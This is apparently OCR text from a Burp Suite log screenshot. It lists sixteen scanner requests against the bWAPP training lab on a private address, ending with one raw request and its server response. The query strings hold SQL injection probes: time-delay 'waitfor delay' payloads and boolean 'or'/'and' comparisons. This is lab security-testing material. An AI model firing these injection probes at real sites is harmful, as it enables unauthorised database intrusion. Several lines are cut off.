 View Logs Filter Library Grep Values Options About Help
Filter: Saved Filters Colorize Clear Logs
# Complete Tool Host Method Path Query Params Status Response Le... MIME type Extension Com
1 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa')waitfor%20delay'0%3a0%3a20'--&last... 200 13352 HTML php
2 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa'%2c0)waitfor%20delay'0%3a0%3a20'--... 200 13354 HTML php
3 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa89837215'%20or%20'9574'%3d'9574&... 200 13352 HTML php
4 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa46032542'%20or%20'8021'%3d'8022&... 200 13352 HTML php
5 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa57160719'%20or%20'8133'%3d'8133&... 200 13352 HTML php
6 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa81223417'%20or%20'1349'%3d'1349'... 200 13353 HTML php
7 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa81525841'%20or%201794%3d1794--... 200 13352 HTML php
8 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa62881573'%20or%202267%3d2272--... 200 13352 HTML php
9 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa52373101'%20or%205083%3d5083--... 200 13352 HTML php
10 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa19112274'%20or%201827%3d1827'--... 200 13353 HTML php
11 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa'%20and%20'6655'%3d'6655&lastname... 200 13345 HTML php
12 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa'%20and%20'4374'%3d'4381&lastname... 200 13345 HTML php
13 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa'%20and%20'7374'%3d'7374&lastname... 200 13345 HTML php
14 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa'%20and%20'4918'%3d'4918'&lastnam... 200 13346 HTML php
15 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa'%20and%202441%3d2441--%20&last... 200 13345 HTML php
16 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa'%20and%202513%3d2517--%20&last... 200 13345 HTML php
Raw Params Headers Hex
GET
/bwapp/xss_get.php?firstname=aa52373101'%20or%205083%3d5083--%20&lastname=bb&form=submit
HTTP/1.1
Host: 172.16.70.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3
Referer: http://172.16.70.129/bwapp/xss_get.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=k2dgakc6pvb16idraglb7mlh6l; security_level=0
Connection: close
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 15 Dec 2019 08:09:48 GMT
Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.3.12
X-Powered-By: PHP/7.3.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 13352
<!DOCTYPE html>
<html>
<head>
我的安全专家之路
? < + > Type a search term 0 matches